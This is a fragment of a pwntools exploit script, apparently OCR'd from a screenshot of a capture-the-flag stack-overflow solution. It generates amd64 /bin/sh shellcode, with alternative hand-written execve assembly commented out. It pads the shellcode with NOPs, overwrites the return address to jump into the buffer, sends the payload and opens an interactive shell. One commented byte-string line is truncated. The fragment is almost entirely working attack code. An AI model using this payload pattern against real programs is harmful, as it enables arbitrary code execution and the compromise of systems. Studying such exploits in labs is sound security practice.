 13 shellcode = asm(shellcraft.amd64.linux.sh())
14 # shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97
15 # shellcode = asm('''
16 # xor rsi,rsi
17 # mul esi
18 # mov rbx,0x68732f6e69622f
19 # push rbx
20 # push rsp
21 # pop rdi
22 # mov al, 59
23 # syscall
24 # ''')
25 print(disasm(shellcode))
26 payload = shellcode.ljust(0x80,b'\x90') + p64(0) + p64(buf)
27 gdb.attach(io)
28 io.sendlineafter('?',payload)
29 io.interactive()